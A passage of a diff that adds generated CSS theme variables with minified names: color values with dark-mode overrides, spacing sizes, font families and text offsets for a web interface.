+            --xeefn5c: rgba(255, 255, 255, .1);
+            --xu9nyo1: #fff;
+            --x19fvtli: #050505;
+            --x1t91x8q: rgba(255, 255, 255, .1);
+            --xlzhhhy: rgba(255, 255, 255, .05);
+            --xlyb4ji: rgba(255, 255, 255, .05);
+            --x1dwnrkq: rgba(255, 255, 255, .2);
+            --x1j9la37: rgba(0, 0, 0, 0);
+            --x1xvhpbb: rgba(0, 0, 0, .1);
+            --xz8qk13: rgba(0, 0, 0, .1);
+            --xz2e8ek: rgba(0, 0, 0, .15);
+            --x1t987fm: #3e4042;
+            --x9as5y7: #323436;
+            --xxsm89g: rgba(50, 52, 54, .6);
+            --x1x6l6zo: rgba(255, 255, 255, .15);
+            --xrp0sg2: rgba(24, 25, 26, .6);
+            --x1kfnj8i: #3e4042;
+            --xyl6p7c: rgba(255, 255, 255, .1);
+            --x1q9696o: rgba(255, 255, 255, .15);
+            --x188ylpu: #0099e6;
+            --xp3q7pw: #05214d;
+            --x13vqrsy: #1b74e4;
+            --xvkf5jm: #45bd62;
+            --x1lp101s: #ff66bf;
+            --x12m0d5d: #9360f7;
+            --x1gh5yby: #f3425f;
+            --x1xzyuxn: #fc5776;
+            --xh4el94: #2abba7;
+            --x19zksbc: #25d366;
+            --x1hhbr8w: #f7b928;
+            --x1lum854: #000;
+            --xcdm8k: #fff;
+            --xpoceg7: #fff;
+            --x1sp6xae: #76b6ff;
+            --x17wu98y: #65676b;
+            --x1dsv895: #f02849;
+            --x764v4m: #45bd62;
+            --xj3y5vz: rgba(255, 255, 255, .3);
+            --x2r6h2f: #c9ccd1;
+            --x1i3a4ye: #050505;
+            --xxfxtgs: #fff;
+            --x19hdjlw: #fff;
+            --x1wl47qc: rgba(255, 255, 255, .2);
+            --x1r29tai: rgba(255, 255, 255, .16);
+            --x1divd80: rgba(255, 255, 255, .12);
+            --x3gq2eh: rgba(255, 255, 255, .09);
+            --xev6dyu: rgba(255, 255, 255, .05);
+            --xl9dd1b: rgba(36, 37, 38, .6);
+            --xzmuyu5: rgba(201, 204, 209, .15);
+            --x5kc8t5: rgba(45, 136, 255, .1);
+            --x1nbogtr: rgba(0, 0, 0, 0);
+            --x1e7e4fs: rgba(0, 0, 0, .1);
+            --x19oe84r: #0c2812;
+            --xz1v4g6: #68da84;
+            --x17yus6p: #fff;
+            --xsl1ax2: #fff;
+            --x8o3vam: rgba(255, 255, 255, .05);
+            --x18bmwgn: rgba(255, 255, 255, .3);
+            --x3cc9cb: #242526;
+            --x8y4dmv: rgba(240, 40, 73, .2);
+            --x1dd64mf: rgba(45, 136, 255, .1);
+            --xb6lefg: rgba(255, 255, 255, .2);
+            --xk2t50v: rgba(255, 255, 255, .3);
+            --xrfo48y: #e41e3f;
+            --x17w2ue6: #07316d;
+            --xtis3rz: #fb7c22;
+            --xddvjnb: #ed41a5;
+            --x13lsv10: #0eac96;
+            --xkrn77w: #ffce2e;
+            --xc4uu9a: rgba(36, 37, 38, .6);
+            --xpffbic: rgba(0, 0, 0, .8);
+            --x70k5bi: rgba(0, 0, 0, .35);
+            --xkrkx64: rgba(0, 0, 0, .6);
+            --x1tr3ipd: rgba(0, 0, 0, .15);
+            --x11d9bdo: #8a8d91;
+            --x19gkw6k: rgba(255, 255, 255, .9);
+            --x1x9tjdf: rgba(255, 255, 255, .5);
+            --xxo9wcq: #a4a7ab;
+            --x16q84m1: rgba(255, 255, 255, .9);
+            --xws6lyy: rgba(255, 255, 255, .5);
+            --xg64fht: #3e4042;
+            --x6yael1: #fff;
+            --xblkm0n: #fff;
+            --x1ybrwzz: #fff;
+            --x1hp3cu: #000;
+            --x1s06xae: #050505;
+            --x1v8mo1m: #000;
+            --xxsq6fj: #050505;
+            --xnrgiqa: rgba(45, 136, 255, .2);
+            --xk7jpak: #76b6ff;
+            --x347anl: #fff;
+            --x1qggoxz: #fff;
+            --xfbs848: #fff;
+            --x1wjebyb: rgba(45, 136, 255, .2);
+            --x1jj68q8: #2d88ff;
+            --xtjwdu: rgba(122, 125, 130, .2);
+            --xfse6wi: #7a7d82;
+            --x7myull: rgba(255, 255, 255, .2);
+            --x2vsm5j: #fff;
+            --x1r7g4re: rgba(255, 255, 255, .15);
+            --x84itm4: #fff;
+            --xdn69m5: rgba(255, 255, 255, .2);
+            --x16th15t: #fff;
+            --xspnpkb: #ff9831;
+            --x1qhl1vt: #fff;
+            --x6v03b9: #fff;
+            --x1iad7h0: rgba(255, 255, 255, .15);
+            --xlornb6: rgba(255, 255, 255, .1);
+            --xnuja8v: rgba(24, 25, 26, .6);
+            --x16poi25: #e4e6eb;
+            --xjq0hlg: #fff;
+            --xma4ohp: #fff;
+            --x1ua8cwn: rgba(255, 255, 255, .2);
+            --x10nye82: #fff;
+            --x2gamsl: #fff;
+            --x1ejp8o3: rgba(255, 255, 255, .9);
+            --xqhsuha: rgba(255, 255, 255, .8);
+            --x1so1502: rgba(255, 255, 255, .9);
+            --x1w8jm3m: #d16f14;
+            --x1mggol: #2a9142;
+            --x1txlx8e: rgba(0, 0, 0, .3);
+            --x7f7m1v: rgba(0, 0, 0, .1);
+            --x1g5cyk7: rgba(0, 0, 0, .62);
+            --xqedtpu: rgba(0, 0, 0, .1);
+            --x2k3eyp: #2d88ff;
+            --x1g3ks8n: rgba(255, 255, 255, .2);
+            --xg43ov: #242526;
+            --x1negeu: rgba(45, 136, 255, .45);
+            --x1kokeiq: #2d88ff;
+            --xlvh0vm: rgba(45, 136, 255, .2);
+            --x6ehydc: #4599ff;
+            --x1hnwr2q: rgba(255, 255, 255, .1);
+            --x1mqtnr6: rgba(255, 255, 255, .1);
+            --x1c6al9q: rgba(24, 25, 26, .6);
+            --x1ovplcx: #65676b;
+            --x17do6gu: rgba(0, 0, 0, 0);
+            --x9bzvt4: #2d88ff;
+            --x1ehbydg: #fff;
+            --x6ld5zo: #fff;
+            --x1jlnl5w: rgba(0, 0, 0, .1);
+            --xduil66: #e4e6eb;
+            --x1btm7wt: #fff;
+            --x1ew0i7e: #fff;
+            --x6rkv6l: #fcc12b;
+            --xf11kt2: #18191a;
+            --xx2adtv: #18191a;
+            --xu3zsuc: ;
+            --xpcfdx6: ;
+            --xsodg44: ;
+            --x1ujfsre: ;
+            --x1ti5cit: ;
+            --x1izbj1u:
+        }
+    }
+
+    :root {
+        --x8pakf8: #e4e6eb;
+        --x11jz1to: #e4e6eb;
+        --xwvesdf: #e4e6eb;
+        --x14jy57b: #e4e6eb;
+        --x1xjt20f: #f02849;
+        --x1q33khj: #1b74e4;
+        --x1wjfhva: #fff;
+        --x14m3912: #f7f8fa;
+        --x1qnp667: #f0f2f5;
+        --x1ojuhre: #050505;
+        --x19yyjk8: #bcc0c4;
+        --x13b0wua: #65676b;
+        --xuafsgg: #1763cf;
+        --x7oi2yx: #1b74e4;
+        --x1lsxukl: #fff;
+        --x1qjl60y: #050505;
+        --xphaj6b: #65676b;
+        --xepdk9e: #fff;
+        --xr21y3p: #1b74e4;
+        --xzfvszf: #1b74e4;
+        --xwlqvzg: #e4e6eb;
+        --x1pgtk7p: #bcc0c4;
+        --xo745zx: #bcc0c4;
+        --x1gr531t: rgba(0, 0, 0, .05);
+        --x1ijorrw: #f02849;
+        --xn0tfz8: #65676b;
+        --x590uvs: #31a24c;
+        --xyjbdbx: #fff;
+        --x1we0gyq: #1763cf;
+        --x161mgqu: #050505;
+        --x1e9hqnq: rgba(255, 255, 255, .8)
+    }
+
+    @media (prefers-color-scheme: dark) {
+        :root {
+            --x8pakf8:rgba(255, 255, 255, .05);
+            --x11jz1to: rgba(255, 255, 255, .05);
+            --xwvesdf: rgba(255, 255, 255, .1);
+            --x14jy57b: rgba(255, 255, 255, .1);
+            --x1xjt20f: #f02849;
+            --x1q33khj: #1b74e4;
+            --x1wjfhva: #323436;
+            --x14m3912: #323436;
+            --x1qnp667: #242526;
+            --x1ojuhre: #e4e6eb;
+            --x19yyjk8: #7a7d82;
+            --x13b0wua: #b0b3b8;
+            --xuafsgg: #5faaff;
+            --x7oi2yx: #1b74e4;
+            --x1lsxukl: #fff;
+            --x1qjl60y: #e4e6eb;
+            --xphaj6b: #b0b3b8;
+            --xepdk9e: #fff;
+            --xr21y3p: #1b74e4;
+            --xzfvszf: #1b74e4;
+            --xwlqvzg: rgba(255, 255, 255, .1);
+            --x1pgtk7p: #7a7d82;
+            --xo745zx: #7a7d82;
+            --x1gr531t: rgba(0, 0, 0, .05);
+            --x1ijorrw: #f02849;
+            --xn0tfz8: #8a8d91;
+            --x590uvs: #31a24c;
+            --xyjbdbx: #fff;
+            --x1we0gyq: #76b6ff;
+            --x161mgqu: #e4e6eb;
+            --x1e9hqnq: rgba(255, 255, 255, .8)
+        }
+    }
+
+    :root {
+        --xf18zru: 1px;
+        --x1cl33ke: 1px;
+        --x1kcmdri: 1px;
+        --x1u7gqtb: 0;
+        --x1psqahz: 1px;
+        --xiyquih: 2px;
+        --xgfn9gv: 1px;
+        --x1ctmril: 2px;
+        --x1xc46wc: 1px;
+        --xorhro3: 16px;
+        --x1d3edv5: 6px;
+        --x1t0pk0c: 8px;
+        --x1n5udbv: 8px;
+        --x18rn5vl: 8px;
+        --x18wsnyi: 8px;
+        --xrhva9x: 8px;
+        --x14yzicr: 8px;
+        --x1gi6rrk: 8px;
+        --xvrgf2p: 12px;
+        --x1pvvelk: 8px;
+        --x10s6qg5: 6px;
+        --x173mkvj: 16px;
+        --x186esfl: 4px;
+        --x19k1sx5: 24px;
+        --xna06a0: 2px;
+        --x1thezym: 0;
+        --xvg0h4w: 12px;
+        --x1p7xo99: 16px;
+        --xf3ddo5: 2px;
+        --x71ek6j: 24px;
+        --x1675ow7: 4px;
+        --xaj241o: 6px;
+        --x1hw50zh: 8px;
+        --x6uniqh: 0;
+        --xpuuwbn: 6px;
+        --x36fifj: 44px;
+        --x1biet3q: 20px;
+        --xpfbugf: 16px;
+        --x1kf9s52: 12px;
+        --xyyciuj: 24px;
+        --xa39w3h: 8px;
+        --xpmd30e: 1px;
+        --xtzgqy: 10px;
+        --x1csr2uz: 112px;
+        --x18b96uj: 132px;
+        --xhpgebm: 18px;
+        --xb635nk: 20px;
+        --x1jagh9x: 28px;
+        --x8oldod: 30px;
+        --x3qh6d4: 32px;
+        --x3mphsb: 36px;
+        --xnjxwet: 40px;
+        --x43ln1b: 48px;
+        --x168z3fp: 52px;
+        --x1250kay: 56px;
+        --x1nwk6ru: 60px;
+        --x1bibceu: 72px;
+        --x1kxcvdg: 12px;
+        --xyqz8h2: 8px;
+        --xi53eaz: 8px;
+        --x1u3kuqt: 16px;
+        --x1wp6tcs: 8px;
+        --xqeb6wt: 8px;
+        --x1421rme: 4px;
+        --xeo818w: -4px;
+        --x12td89k: 8px;
+        --xqrjw8: 12px;
+        --x1c6r5tk: 8px;
+        --x1rva3oz: 4px;
+        --xnav8fy: 8px;
+        --xhumx9a: 16px;
+        --xdknc2h: 16px;
+        --x18gqm14: 8px;
+        --x12c4s46: 8px;
+        --x16vey1u: 12px;
+        --xytvf38: 16px;
+        --x1kj3inu: 8px;
+        --x7md6bp: 12px;
+        --xd5n2mk: 12px;
+        --x9mntea: 12px;
+        --x1ydexgm: 16px;
+        --x1djswkj: 8px;
+        --x1cmnsr7: 12px;
+        --xc9zkry: 8px;
+        --x1k57yx1: 14px;
+        --x1pni4mg: 12px;
+        --x18fisn7: 10px;
+        --xjidsce: 10px;
+        --xv470lj: 4px;
+        --xv81nfm: 20px;
+        --x420ttn: 12px;
+        --xpr5emn: 20px;
+        --x5xj5oz: 16px;
+        --xtiwwrw: 20px;
+        --x1x1efd4: 4px;
+        --xs6da3p: 24px;
+        --xzarp7x: 2px;
+        --x1k6ro1z: 32px;
+        --x1p8mpcl: 48px;
+        --xsunhh0: ;
+        --xpf3fmi: ;
+        --x47jf3w: ;
+        --x1n26amq: ;
+        --xbpvwlm: ;
+        --xcsg83q: ;
+        --x1p4002n: ;
+        --x1cmkgar: ;
+        --x1glbsfs: ;
+        --xjpkkjz: ;
+        --xavts8e: ;
+        --xiq7mim: ;
+        --x1j34d3q: ;
+        --xs19qyq: ;
+        --x1kcn081: ;
+        --xkgvlhu: ;
+        --x90nfuh: ;
+        --xgaoc73: ;
+        --x1mhgz5b: ;
+        --xuy6ll2: ;
+        --xcftcpw: ;
+        --xevryxj: ;
+        --xoaersl: ;
+        --x1kvvk2y: ;
+        --x13xzn4a: ;
+        --xbczgh: ;
+        --xkwqtgm: 17.0px;
+        --x74821e: 1.18;
+        --xk77nzw: 400;
+        --xsrb71e: Placeholder Font;
+        --x1g089y3: ;
+        --x1ucxfqm: ;
+        --xnha8o6: ;
+        --x14y3c5i: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xykwl6c: Helvetica, Arial, sans-serif;
+        --xkecv3z: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x7gm17t: -3px;
+        --x10rjnwp: -5px;
+        --x1cv7jix: -5px;
+        --x1vl2os8: ;
+        --x17gq0og: -5px;
+        --x18po2ju: -3px;
+        --xdhitu4: -4px;
+        --xbrsu0c: 1px;
+        --x1h58l4p: -5px;
+        --x717aem: -3px;
+        --x1osw4ch: -3px;
+        --x1f7ra08: ;
+        --x1jg8snc: -4px;
+        --xcyhzq7: -4px;
+        --x19n94tt: -4px;
+        --x169969t: ;
+        --xtgnsgv: 15.0px;
+        --x17rnsu0: 1.33;
+        --xqnkez7: 400;
+        --x1eouag0: Placeholder Font;
+        --xrrge7u: ;
+        --x1epo1xz: ;
+        --x1k8fnej: ;
+        --xaatbhp: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xus7l2x: Helvetica, Arial, sans-serif;
+        --xfrj6uj: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xhabuux: -4px;
+        --xkcq5nh: -5px;
+        --x1y730yt: -5px;
+        --x35pnec: ;
+        --xxz7jvd: -5px;
+        --x1c2bo5t: -4px;
+        --x1qzhiju: -4px;
+        --x1v7yt49: ;
+        --xl2tm78: -5px;
+        --xzzw59f: -4px;
+        --x11fxiqr: -4px;
+        --x1foc1em: ;
+        --x162afip: -4px;
+        --x1pqbgve: -4px;
+        --x19w44np: -4px;
+        --xen4hne:
+    }
+
+    :root {
+        --xez4hp5: #1c2b33
+    }
+
+    :root {
+        --x4s76ci: 0;
+        --x1heqtsn: 0;
+        --xwkxgng: 6px;
+        --x11bthor: 6px;
+        --x7zolun: 12px;
+        --xux2wl9: 6px;
+        --xy3rk7y: 6px;
+        --x1yvdy8c: 12px;
+        --x3iu05p: 6px;
+        --x1f3ocwb: 6px;
+        --xfffg80: 40px;
+        --x1qwpgpj: 36px;
+        --x4h6wrt: 32px;
+        --xgbxsf0: ;
+        --x1to4awy: ;
+        --x1ek9bu2: ;
+        --x1wkgth: ;
+        --x1rbbbuf: ;
+        --x5kown2: ;
+        --x1l1vad1: ;
+        --xrdw5gy: ;
+        --xk4ezbb: ;
+        --xi36jji: ;
+        --xk5kwrc: ;
+        --x1va934e: ;
+        --x1mh8fmv: ;
+        --x14r0dja: ;
+        --xiehi4i: ;
+        --xai4b37: ;
+        --xzvx9gs: ;
+        --x3wnoyi: ;
+        --x14bqu02: ;
+        --x1nxnrji: ;
+        --x1lwjpo7: ;
+        --x1du3s1v: ;
+        --x14qbjx8: ;
+        --x176rlb2: ;
+        --xw194ft: ;
+        --x1qzkvc5: ;
+        --x1ff4sj5: 24.0px;
+        --x1fg3m9p: 1.17;
+        --x65go19: 700;
+        --x1rebq55: Placeholder Font;
+        --xv7xuuf: ;
+        --x16n6ngc: ;
+        --x1uhxrnm: ;
+        --x7n39de: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xtkti9m: Helvetica, Arial, sans-serif;
+        --x15zlp94: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1kgz988: -5px;
+        --xqbf5bo: -6px;
+        --x6olejg: -6px;
+        --x1ao71fq: ;
+        --x1olc7ou: -7px;
+        --xi6dr5z: -4px;
+        --x4625ft: -6px;
+        --x10wemj: 2px;
+        --x1jm7rpo: -6px;
+        --xb2qxhy: -5px;
+        --x1ht6me7: -5px;
+        --x18plh5e: ;
+        --x1wiha0d: -6px;
+        --xaf4f44: -5px;
+        --x1fuhn9l: -5px;
+        --xul70yu: ;
+        --x1nj4djg: 20.0px;
+        --xpvqddi: 1.2;
+        --x1v78uq: 700;
+        --x18lbm9n: Placeholder Font;
+        --xr3sy1d: ;
+        --xjiteet: ;
+        --xar7ave: ;
+        --x1s0i8xf: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xyilecf: Helvetica, Arial, sans-serif;
+        --x1aosd6x: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1idx3ms: -4px;
+        --xtlb5bh: -5px;
+        --xzu30qn: -5px;
+        --xbarazm: ;
+        --xfurlct: -6px;
+        --x1dzldso: -4px;
+        --xge51lk: -6px;
+        --x1vllz6d: 2px;
+        --x1yjs33j: -6px;
+        --x1xgds20: -4px;
+        --x1sxqd27: -4px;
+        --xedzi5j: ;
+        --xeyfeb2: -5px;
+        --x1limvsa: -5px;
+        --xcot8zb: -5px;
+        --x1n2yjfk: ;
+        --xnhb7l8: 15.0px;
+        --xs87g4z: 1.33;
+        --xut5dv6: 500;
+        --xqk3jq3: Placeholder Font;
+        --xstht4g: 500;
+        --x9qem0e: 14.0px;
+        --xhw9us8: 1.33;
+        --x1j1bm6q: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xhmu4li: Helvetica, Arial, sans-serif;
+        --x1jdj45x: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xnxejet: -4px;
+        --x192k7mr: -5px;
+        --xno71hh: -5px;
+        --x1k6u5in: ;
+        --xrtj7ws: -5px;
+        --x1sxjyus: -4px;
+        --x8e7l28: -4px;
+        --x1dvsyhx: ;
+        --x1lwl8pm: -5px;
+        --xv8diqr: -4px;
+        --xfwx6tr: -4px;
+        --x1aan91e: ;
+        --x17icssl: -4px;
+        --x9tknzh: -4px;
+        --xrw36ni: -4px;
+        --x1sh3dly: ;
+        --x13k2r5y: 17.0px;
+        --x97xskc: 1.18;
+        --xfpyx8u: 500;
+        --xy577th: Placeholder Font;
+        --x1o7ty5x: ;
+        --x1kwlwbc: ;
+        --xj3ni2r: ;
+        --x5iwwgb: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x9p38ed: Helvetica, Arial, sans-serif;
+        --x1dm77ak: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xe70st9: -3px;
+        --xox7x8g: -5px;
+        --xwm2b95: -5px;
+        --xs8vd86: ;
+        --x1eyiekv: -5px;
+        --x8uidmn: -3px;
+        --x1e7s2h: -4px;
+        --x15jt2h9: 1px;
+        --xp1uixt: -5px;
+        --x2r3kej: -3px;
+        --xjd19jf: -3px;
+        --xrv25rs: ;
+        --x1vyc76u: -4px;
+        --xv5ynh6: -4px;
+        --xa6mgth: -4px;
+        --xqauty2: ;
+        --x11nbj22: 17.0px;
+        --xdfs3nv: 1.18;
+        --xsaguxp: 600;
+        --xu4ko2i: Placeholder Font;
+        --x1448k8f: 600;
+        --x2tucj2: 16.0px;
+        --x19k2nsz: 1.18;
+        --xdpvucj: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xx8tai9: Helvetica, Arial, sans-serif;
+        --x170ex9t: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x533w11: -3px;
+        --x1fa3skd: -4px;
+        --xg3vxw8: -4px;
+        --xons6fk: ;
+        --x1nv7bk: -5px;
+        --xict52l: -3px;
+        --x2kbf99: -4px;
+        --x1kmrg3t: 1px;
+        --xub7b6i: -4px;
+        --x16xrxzm: -3px;
+        --x1xuspag: -3px;
+        --xzh4l8m: ;
+        --xr77chr: -4px;
+        --x575hpc: -4px;
+        --x15l8525: -4px;
+        --x1ta8be9: ;
+        --xkflgf4: 15.0px;
+        --x2pu115: 1.33;
+        --x1hug46h: 500;
+        --x1mjxhqn: Placeholder Font;
+        --xri3wwu: 500;
+        --xerjkty: 14.0px;
+        --xedptxm: 1.33;
+        --xt5m2en: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x15lwbti: Helvetica, Arial, sans-serif;
+        --xxgqzms: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1fhe5ql: -4px;
+        --x1vf19wh: -5px;
+        --x1stytok: -5px;
+        --x1ou83tv: ;
+        --x13it649: -5px;
+        --x1mj4usb: -4px;
+        --x8tbmoi: -4px;
+        --xsgqz5i: ;
+        --x1baure0: -5px;
+        --x14f6bpr: -4px;
+        --x1pp8kfq: -4px;
+        --x1at3f1x: ;
+        --x1or4hmn: -4px;
+        --xn87ccn: -4px;
+        --x1mxnw20: -4px;
+        --xyu9hbw: ;
+        --x1mfd8ao: 15.0px;
+        --x8dx4zq: 1.33;
+        --x162qwc7: 600;
+        --xo1ui8l: Placeholder Font;
+        --x1oyt9uq: 600;
+        --xlaael0: 14.0px;
+        --x12oog2j: 1.33;
+        --xzdetwc: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1vj6oif: Helvetica, Arial, sans-serif;
+        --xvd7295: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1tgbekm: -4px;
+        --x1c1yw8s: -5px;
+        --x1oc9xic: -5px;
+        --x18nht2h: ;
+        --xskd3uf: -5px;
+        --x1ly8zus: -4px;
+        --x1dvhwf3: -4px;
+        --x1riufax: ;
+        --xqgzi7l: -5px;
+        --x14s40lm: -4px;
+        --x1mqxont: -4px;
+        --xee1ulg: ;
+        --x1i6swc7: -4px;
+        --xj7tq85: -4px;
+        --x2lj7h5: -4px;
+        --x1y9p8w4: ;
+        --x12q61b4: 20.0px;
+        --x1s5xtyw: 1.2;
+        --x1x6mao9: 400;
+        --x3ghh2v: Placeholder Font;
+        --x1sxpprt: ;
+        --x1d7onq0: ;
+        --x13tets0: ;
+        --x1ra0yvh: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xnzzj0s: Helvetica, Arial, sans-serif;
+        --xfj931r: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xkxwoo4: -4px;
+        --x1eipkf3: -5px;
+        --x17mpfn9: -5px;
+        --xtncwjf: ;
+        --x3kew4y: -6px;
+        --xx9y0xd: -4px;
+        --x1ojnkqw: -5px;
+        --x1d36sq9: 1px;
+        --x6nu8kr: -5px;
+        --x1b4d9ym: -5px;
+        --x1u6rxw6: -5px;
+        --x6q8n3d: ;
+        --x1jbi2vv: -5px;
+        --xx1h1vo: -5px;
+        --x1wgp4hi: -5px;
+        --xvqghgo: ;
+        --x18h72nt: 20.0px;
+        --x1oyu96n: 1.2;
+        --x9qoerx: 600;
+        --x1hnoha1: Placeholder Font;
+        --x1wi3d2b: ;
+        --x1vcbe29: ;
+        --xz4ka6m: ;
+        --x1mwlyjj: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xe1gujp: Helvetica, Arial, sans-serif;
+        --xul65gn: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x110yx8d: -4px;
+        --x1wvr8q3: -5px;
+        --x1g2o1vv: -5px;
+        --x15zu59h: ;
+        --x1i1nk2p: -6px;
+        --xeckuej: -4px;
+        --xbi1ymu: -5px;
+        --x13tijr3: 1px;
+        --x1rgbdvd: -6px;
+        --xrca6re: -4px;
+        --xaw01y9: -4px;
+        --xqsfmwl: ;
+        --xvz84sl: -5px;
+        --xtu6l05: -5px;
+        --xrnoxvb: -5px;
+        --xdmptu7: ;
+        --xhm9qzy: 17.0px;
+        --xnu4cyd: 1.18;
+        --x11p52kn: 400;
+        --x13l5jmu: Placeholder Font;
+        --xaglr2g: ;
+        --x8watv5: ;
+        --x17gzu0e: ;
+        --x11ujngs: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x13r3tuy: Helvetica, Arial, sans-serif;
+        --x19j18qg: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xn007x4: -3px;
+        --xbqmvkl: -5px;
+        --x1p5w6zs: -5px;
+        --xnazks6: ;
+        --xky8g7s: -5px;
+        --x6vl4v8: -3px;
+        --x18aa1ek: -4px;
+        --xvhw8c4: 1px;
+        --x1nwb301: -4px;
+        --x8jo845: -4px;
+        --x1y75x70: -4px;
+        --x1go72tn: ;
+        --xxsazs8: -4px;
+        --x8pjwvp: -4px;
+        --x10agdqs: -4px;
+        --x1adg44m: ;
+        --x8iyxaa: 17.0px;
+        --x1c644ca: 1.18;
+        --xamtlkm: 600;
+        --x1er1n4n: Placeholder Font;
+        --x1jnka1c: ;
+        --xdcibyq: ;
+        --x1tbfk2j: ;
+        --x1xbpwx7: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xt7ct25: Helvetica, Arial, sans-serif;
+        --x1l51458: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xswlgze: -3px;
+        --x1o184zu: -5px;
+        --x1qdb9gh: -5px;
+        --x1bozhe6: ;
+        --xi7tvyl: -5px;
+        --xjamvoi: -3px;
+        --xwra88d: -4px;
+        --x1q8520z: 1px;
+        --x1gnrkj1: -4px;
+        --xnr297z: -3px;
+        --x81c6qx: -3px;
+        --x1ftztpk: ;
+        --x18zlh4u: -4px;
+        --x32rlsy: -4px;
+        --xd2k8fo: -4px;
+        --x5bp6iq: ;
+        --xr1ru3s: 15.0px;
+        --xwendvj: 1.33;
+        --x1fs8m7s: 400;
+        --x10v0zfe: Placeholder Font;
+        --xzpg1ao: 400;
+        --xky4qh: 14.0px;
+        --x1k25sli: 1.33;
+        --x1uwnuwt: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1w6ohg6: Helvetica, Arial, sans-serif;
+        --xh7znfl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xi0uo1t: -4px;
+        --x1exknz9: -5px;
+        --xh5zi39: -5px;
+        --xvipn18: ;
+        --x9vbzmd: -5px;
+        --xo95a11: -4px;
+        --x15lteq4: -4px;
+        --xp2tq90: ;
+        --x8ekwek: -5px;
+        --x1wbvo34: -4px;
+        --x1czypm0: -4px;
+        --xtayoku: ;
+        --x19hqzv6: -4px;
+        --x13mr45g: -4px;
+        --xow0nrc: -4px;
+        --x1b8dglc: ;
+        --x1mm3p0j: 15.0px;
+        --x1f6h4b5: 1.33;
+        --xq8wv9a: 600;
+        --x1yrg32k: Placeholder Font;
+        --x1xxwrjo: 600;
+        --xzvmjiy: 14.0px;
+        --x1i42peg: 1.33;
+        --x16ztwey: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xtcq1h7: Helvetica, Arial, sans-serif;
+        --x47nful: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xciej9k: -4px;
+        --x10ftfew: -5px;
+        --xbf6r50: -5px;
+        --x1q80alf: ;
+        --xbq0p9u: -5px;
+        --x1ga92ar: -4px;
+        --x1x3w2fz: -4px;
+        --xk10xqa: ;
+        --x9pow3h: -5px;
+        --xargl5y: -4px;
+        --x10ew4cu: -4px;
+        --x1em5m98: ;
+        --x1do8iv4: -4px;
+        --x1xua0ez: -4px;
+        --xhkiqw0: -4px;
+        --xi3sk59: ;
+        --x1484oqv: 13.0px;
+        --x4si3xe: 1.23;
+        --xhaq3e8: 400;
+        --x1j0zbpk: Placeholder Font;
+        --x1yllyfh: 400;
+        --xuvwa0l: 12.0px;
+        --xjag4ih: 1.23;
+        --x1cxskcq: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xjz0uwf: Helvetica, Arial, sans-serif;
+        --xbvti93: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1qnyget: -3px;
+        --x1w8tv4: -4px;
+        --x1s8nebg: -4px;
+        --x1dnohla: ;
+        --xdmv40c: -4px;
+        --xjr3o1y: -3px;
+        --x1elpb76: -4px;
+        --x1e7489j: 1px;
+        --x56tcpb: -4px;
+        --x1x83vrp: -3px;
+        --xk9xamu: -3px;
+        --x1x2px8i: ;
+        --x1w6bb2g: -4px;
+        --xqovol7: -3px;
+        --xhvksau: -3px;
+        --x1iw4ags: ;
+        --x7bchu9: 13.0px;
+        --x1b3mqx5: 1.23;
+        --xzw23k7: 600;
+        --xzptr56: Placeholder Font;
+        --xwjc6or: 600;
+        --x1nyiqte: 12.0px;
+        --xykl2ct: 1.23;
+        --xx5trkw: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xekbrfl: Helvetica, Arial, sans-serif;
+        --x1rqz59r: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1n4io7i: -3px;
+        --xprzw5v: -4px;
+        --x1d2zclf: -4px;
+        --x1bca4ij: ;
+        --x1bxb5th: -4px;
+        --x10251mp: -3px;
+        --x3hwh3p: -4px;
+        --xgpsvg8: 1px;
+        --x7zrg5k: -4px;
+        --x1nfmm99: -3px;
+        --x1ncidfc: -3px;
+        --xq6tkxc: ;
+        --x4und0k: -4px;
+        --xtxgc5n: -3px;
+        --x1yprerb: -3px;
+        --xza45p8: ;
+        --x19msz0a: 20.0px;
+        --xgg4j6r: 1.2;
+        --x6wadjw: 600;
